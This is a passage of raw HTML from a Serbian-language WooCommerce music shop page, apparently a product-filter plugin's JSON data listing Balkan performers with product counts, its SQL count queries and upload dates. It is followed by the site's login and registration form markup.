\u0160erifovi\u0107","slug":"marija-serifovic","term_group":0,"term_taxonomy_id":278,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":278},{"term_id":363,"name":"Marina Dalipovi\u0107","slug":"marina-dalipovic","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":363},{"term_id":428,"name":"Marinko Rokvi\u0107","slug":"marinko-rokvic","term_group":0,"term_taxonomy_id":428,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":428},{"term_id":358,"name":"Marko Ga\u010di\u0107","slug":"marko-gacic","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":358},{"term_id":322,"name":"Martin Dobromirovi\u0107","slug":"martin-dobromirovic","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":322},{"term_id":255,"name":"Maya Berovi\u0107","slug":"maya-berovic","term_group":0,"term_taxonomy_id":255,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":255},{"term_id":254,"name":"MC Stojan","slug":"mc-stojan","term_group":0,"term_taxonomy_id":254,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":254},{"term_id":266,"name":"Mc Yankoo","slug":"mc-yankoo","term_group":0,"term_taxonomy_id":266,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":266},{"term_id":282,"name":"Milan Stankovi\u0107","slug":"milan-stankovic","term_group":0,"term_taxonomy_id":282,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"3","filter":"raw","term_order":"0","value":282},{"term_id":263,"name":"Mile Kiti\u0107","slug":"mile-kitic","term_group":0,"term_taxonomy_id":263,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":263},{"term_id":237,"name":"Milica Pavlovi\u0107","slug":"milica-pavlovic","term_group":0,"term_taxonomy_id":237,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"29","filter":"raw","term_order":"0","value":237},{"term_id":248,"name":"Milica Todorovi\u0107","slug":"milica-todorovic","term_group":0,"term_taxonomy_id":248,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":248},{"term_id":236,"name":"Miligram","slug":"miligram","term_group":0,"term_taxonomy_id":236,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":236},{"term_id":469,"name":"Miligram III","slug":"miligram-iii","term_group":0,"term_taxonomy_id":469,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":469},{"term_id":400,"name":"Milo\u0161 Bikovi\u0107","slug":"milos-bikovic","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":400},{"term_id":423,"name":"Milo\u0161 Radovanovi\u0107","slug":"milos-radovanovic","term_group":0,"term_taxonomy_id":423,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":423},{"term_id":433,"name":"Mina Kosti\u0107","slug":"mina-kostic","term_group":0,"term_taxonomy_id":433,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":433},{"term_id":357,"name":"Minea","slug":"minea","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":357},{"term_id":262,"name":"Ministarke","slug":"ministarke","term_group":0,"term_taxonomy_id":262,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":262},{"term_id":314,"name":"Miroslav Ili\u0107","slug":"miroslav-ilic","term_group":0,"term_taxonomy_id":314,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":314},{"term_id":247,"name":"Mirza Selimovi\u0107","slug":"mirza-selimovic","term_group":0,"term_taxonomy_id":247,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"8","filter":"raw","term_order":"0","value":247},{"term_id":279,"name":"Nata\u0161a Bekvalac","slug":"natasa-bekvalac","term_group":0,"term_taxonomy_id":279,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"4","filter":"raw","term_order":"0","value":279},{"term_id":151,"name":"Nedeljko Baji\u0107 Baja","slug":"nedeljko-bajic-baja","term_group":0,"term_taxonomy_id":151,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"21","filter":"raw","term_order":"0","value":151},{"term_id":246,"name":"Nevena Bo\u017eovi\u0107","slug":"nevena-bozovic","term_group":0,"term_taxonomy_id":246,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":246},{"term_id":286,"name":"Nina Badri\u0107","slug":"nina-badric","term_group":0,"term_taxonomy_id":286,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":286},{"term_id":268,"name":"Nino","slug":"nino","term_group":0,"term_taxonomy_id":268,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":268},{"term_id":443,"name":"Oliver Mandi\u0107","slug":"oliver-mandic","term_group":0,"term_taxonomy_id":443,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":443},{"term_id":449,"name":"Orkestar Kam\u010dija","slug":"orkestar-kamcija","term_group":0,"term_taxonomy_id":449,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":449},{"term_id":475,"name":"Pe\u0111a Jovanovi\u0107","slug":"pedja-jovanovic","term_group":0,"term_taxonomy_id":475,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":475},{"term_id":261,"name":"Pe\u0111a Medenica","slug":"peda-medenica","term_group":0,"term_taxonomy_id":261,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"22","filter":"raw","term_order":"0","value":261},{"term_id":252,"name":"Petar Gra\u0161o","slug":"petar-graso","term_group":0,"term_taxonomy_id":252,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":252},{"term_id":414,"name":"Petar Miti\u0107","slug":"petar-mitic","term_group":0,"term_taxonomy_id":414,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":414},{"term_id":413,"name":"Piloti","slug":"piloti","term_group":0,"term_taxonomy_id":413,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":413},{"term_id":396,"name":"Prljavo kazali\u0161te","slug":"prljavo-kazaliste","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":396},{"term_id":297,"name":"Rada Manojlovi\u0107","slug":"rada-manojlovic","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":297},{"term_id":361,"name":"Rade Kosmajac","slug":"rade-kosmajac","term_group":0,"term_taxonomy_id":361,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":361},{"term_id":408,"name":"Rasta","slug":"rasta","term_group":0,"term_taxonomy_id":408,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":408},{"term_id":310,"name":"Riblja \u010dorba","slug":"riblja-corba","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":310},{"term_id":401,"name":"Roki","slug":"roki","term_group":0,"term_taxonomy_id":401,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":401},{"term_id":306,"name":"S.A.R.S.","slug":"s-a-r-s","term_group":0,"term_taxonomy_id":306,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":306},{"term_id":381,"name":"\u0160aban \u0160auli\u0107","slug":"saban-saulic","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":381},{"term_id":260,"name":"\u0160ako Polumenta","slug":"sako-polumenta","term_group":0,"term_taxonomy_id":260,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":260},{"term_id":301,"name":"Samo Bob","slug":"samo-bob","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"13","filter":"raw","term_order":"0","value":301},{"term_id":426,"name":"Sanja \u0110or\u0111evi\u0107","slug":"sanja-djordjevic","term_group":0,"term_taxonomy_id":426,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":426},{"term_id":458,"name":"Sanja Vu\u010di\u0107","slug":"sanja-vucic","term_group":0,"term_taxonomy_id":458,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":458},{"term_id":76,"name":"Sa\u0161a Kova\u010devi\u0107","slug":"sasa-kovacevic","term_group":0,"term_taxonomy_id":76,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"51","filter":"raw","term_order":"0","value":76},{"term_id":416,"name":"Sa\u0161a Lo\u0161i\u0107","slug":"sasa-losic","term_group":0,"term_taxonomy_id":416,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":416},{"term_id":150,"name":"Sa\u0161a Mati\u0107","slug":"sasa-matic","term_group":0,"term_taxonomy_id":150,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"77","filter":"raw","term_order":"0","value":150},{"term_id":391,"name":"Sa\u0161a Mati\u0107 &amp; Aleksandra Prijovi\u0107","slug":"sasa-matic-aleksandra-prijovic","term_group":0,"term_taxonomy_id":391,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"5","filter":"raw","term_order":"0","value":391},{"term_id":295,"name":"Sejo Kala\u010d","slug":"sejo-kalac","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":295},{"term_id":245,"name":"Seka Aleksi\u0107","slug":"seka-aleksic","term_group":0,"term_taxonomy_id":245,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":245},{"term_id":288,"name":"Selma Bajrami","slug":"selma-bajrami","term_group":0,"term_taxonomy_id":288,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":288},{"term_id":473,"name":"Semir \u0106eri\u0107 Koke","slug":"semir-ceric-koke","term_group":0,"term_taxonomy_id":473,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":473},{"term_id":371,"name":"Senidah","slug":"senidah","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":371},{"term_id":457,"name":"\u0160erif Konjevi\u0107","slug":"serif-konjevic","term_group":0,"term_taxonomy_id":457,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":457},{"term_id":105,"name":"Severina","slug":"severina","term_group":0,"term_taxonomy_id":105,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"41","filter":"raw","term_order":"0","value":105},{"term_id":415,"name":"Sinan Saki\u0107","slug":"sinan-sakic","term_group":0,"term_taxonomy_id":415,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":415},{"term_id":274,"name":"Sla\u0111a Allegro","slug":"slada-allegro","term_group":0,"term_taxonomy_id":274,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":274},{"term_id":385,"name":"Slavko Banjac","slug":"slavko-banjac","term_group":0,"term_taxonomy_id":385,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":385},{"term_id":450,"name":"Sloba Radanovi\u0107","slug":"sloba-radanovic","term_group":0,"term_taxonomy_id":450,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":450},{"term_id":305,"name":"Sne\u017eana \u0110uri\u0161i\u0107","slug":"snezana-durisic","term_group":0,"term_taxonomy_id":305,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":305},{"term_id":258,"name":"Sre\u0107ko Kre\u010dar","slug":"srecko-krecar","term_group":0,"term_taxonomy_id":258,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":258},{"term_id":366,"name":"Stoja","slug":"stoja","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":366},{"term_id":435,"name":"Suzana Brankovi\u0107","slug":"suzana-brankovic","term_group":0,"term_taxonomy_id":435,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":435},{"term_id":147,"name":"Tamara Milutinovi\u0107","slug":"tamara-milutinovic","term_group":0,"term_taxonomy_id":147,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":147},{"term_id":312,"name":"Tanja Savi\u0107","slug":"tanja-savic","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":312},{"term_id":380,"name":"Tea Tairovi\u0107","slug":"tea-tairovic","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"24","filter":"raw","term_order":"0","value":380},{"term_id":405,"name":"Tifa","slug":"tifa","term_group":0,"term_taxonomy_id":405,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":405},{"term_id":372,"name":"Tijana eM","slug":"tijana-em","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":372},{"term_id":122,"name":"Toma Zdravkovi\u0107","slug":"toma-zdravkovic","term_group":0,"term_taxonomy_id":122,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":122},{"term_id":321,"name":"Tony Cetinski","slug":"tony-cetinski","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"7","filter":"raw","term_order":"0","value":321},{"term_id":429,"name":"To\u0161e Proeski","slug":"tose-proeski","term_group":0,"term_taxonomy_id":429,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":429},{"term_id":395,"name":"Tozovac","slug":"tozovac","term_group":0,"term_taxonomy_id":395,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":395},{"term_id":287,"name":"Tribal","slug":"tribal","term_group":0,"term_taxonomy_id":287,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":287},{"term_id":244,"name":"Tropico band","slug":"tropico-band","term_group":0,"term_taxonomy_id":244,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":244},{"term_id":442,"name":"Uro\u0161 \u017divkovi\u0107","slug":"uros-zivkovic","term_group":0,"term_taxonomy_id":442,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"18","filter":"raw","term_order":"0","value":442},{"term_id":317,"name":"Van Gogh","slug":"van-gogh","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":317},{"term_id":437,"name":"Vanesa","slug":"vanesa","term_group":0,"term_taxonomy_id":437,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":437},{"term_id":375,"name":"Vanja Mijatovi\u0107","slug":"vanja-mijatovic","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":375},{"term_id":404,"name":"Vera Matovi\u0107","slug":"vera-matovic","term_group":0,"term_taxonomy_id":404,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":404},{"term_id":384,"name":"Vesna Zmijanac","slug":"vesna-zmijanac","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":384},{"term_id":280,"name":"Viki Miljkovi\u0107","slug":"viki-miljkovic","term_group":0,"term_taxonomy_id":280,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"9","filter":"raw","term_order":"0","value":280},{"term_id":320,"name":"Vlado Georgiev","slug":"vlado-georgiev","term_group":0,"term_taxonomy_id":320,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":320},{"term_id":412,"name":"YU Grupa","slug":"yu-grupa","term_group":0,"term_taxonomy_id":412,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":412},{"term_id":118,"name":"Zdravko \u010coli\u0107","slug":"zdravko-colic","term_group":0,"term_taxonomy_id":118,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":118},{"term_id":133,"name":"\u017deljko Joksimovi\u0107","slug":"zeljko-joksimovic","term_group":0,"term_taxonomy_id":133,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"29","filter":"raw","term_order":"0","value":133},{"term_id":378,"name":"\u017deljko Samard\u017ei\u0107","slug":"zeljko-samardzic","term_group":0,"term_taxonomy_id":378,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"6","filter":"raw","term_order":"0","value":378},{"term_id":444,"name":"Zorana Mi\u0107anovi\u0107","slug":"zorana-micanovic","term_group":0,"term_taxonomy_id":444,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"12","filter":"raw","term_order":"0","value":444},{"term_id":299,"name":"Zorica Brunclik","slug":"zorica-brunclik","term_group":0,"term_taxonomy_id":299,"taxonomy":"pa_izvodjac","description":"","parent":0,"count":"1","filter":"raw","term_order":"0","value":299}],"result":{"76":"51","105":"41","106":"18","114":"57","115":"13","116":"18","118":"20","119":"4","121":"19","122":"12","123":"15","130":"18","133":"29","147":"6","150":"77","151":"21","236":"10","237":"29","238":"3","242":"7","243":"1","244":"6","245":"20","246":"1","247":"8","248":"21","249":"2","250":"76","251":"27","252":"6","253":"18","254":"12","255":"13","256":"6","257":"26","258":"12","259":"1","260":"1","261":"22","262":"12","263":"7","264":"51","266":"7","267":"24","268":"6","269":"1","270":"26","271":"12","273":"51","274":"12","278":"3","279":"4","280":"9","281":"1","282":"3","283":"7","284":"9","285":"2","286":"12","287":"1","288":"1","289":"12","290":"6","293":"30","294":"3","295":"6","296":"18","297":"1","299":"1","301":"13","304":"1","305":"1","306":"12","310":"12","311":"1","312":"7","313":"20","314":"18","315":"6","316":"6","317":"1","318":"1","319":"1","320":"1","321":"7","322":"6","324":"25","325":"6","326":"6","353":"6","356":"6","357":"6","358":"6","360":"13","361":"1","362":"1","363":"6","364":"1","365":"7","366":"12","367":"6","371":"18","372":"6","374":"12","375":"6","376":"6","377":"6","378":"6","379":"24","380":"24","381":"24","382":"5","384":"6","385":"6","386":"6","387":"6","388":"6","389":"24","391":"5","394":"12","395":"18","396":"6","397":"6","398":"1","400":"6","401":"6","403":"6","404":"6","405":"6","407":"6","408":"6","411":"6","412":"6","413":"6","414":"6","415":"12","416":"6","423":"6","424":"6","425":"6","426":"6","427":"6","428":"6","429":"6","430":"6","431":"6","433":"6","435":"6","436":"12","437":"6","442":"18","443":"6","444":"12","445":"6","447":"24","448":"6","449":"6","450":"12","451":"6","457":"6","458":"6","459":"6","463":"6","465":"6","467":"6","469":"5","472":"6","473":"6","474":"6","475":"6"}},{"taxonomy":"pa_postavljeno-na-sajt","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_postavljeno-na-sajt","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"369":369,"355":355,"327":327},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (369,355,327) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"result":{"327":"10","355":"10","369":"20"}},{"taxonomy":"pa_postavljeno-na-sajt","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_postavljeno-na-sajt","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"369":369,"355":355,"327":327},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"lcmp_postmeta","meta_id_column":"post_id","primary_table":"lcmp_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":[],"relation":"AND","queried_terms":[],"primary_table":"lcmp_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":"","where":""},"query_imploded":"SELECT COUNT( DISTINCT lcmp_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM lcmp_posts   INNER JOIN lcmp_term_relationships AS term_relationships ON lcmp_posts.ID = term_relationships.object_id WHERE lcmp_posts.post_type IN ( 'product' ) AND lcmp_posts.post_status = 'publish'   AND term_relationships.term_taxonomy_id IN (369,355,327) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"result":{"327":"10","355":"10","369":"20"}}],"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}]},"real_memory_usage":73400320,"script_memory_usage":70391768,"plugins":[{"id":1,"version":"3.1.4.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b67c184bfc13d","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"512M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Prijavite se</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Korisničko ime ili adresa e-pošte&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Lozinka&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamti me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4ef871cd09" /><input type="hidden" name="_wp_http_referer" value="/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Prijavite se">Prijavite se</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://lacampanella.com/my-account/lost-password/">Zaboravili ste lozinku?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Napravite nalog</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Korisničko ime&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" required aria-required="true" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Adresa e-pošte&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Lozinka&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<div class="g-recaptcha" data-sitekey="6LdNOrEUAAAAADFugYYWOWTB_iIREFcbAay8Uuz1" data-theme="light"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="017cdc9377" /><input type="hidden" name="_wp_http_referer" value="/shop/ritmovi/namenski/hajde-nek-nocas-gori-balkan-4/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Napravite nalog">Napravite nalog</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
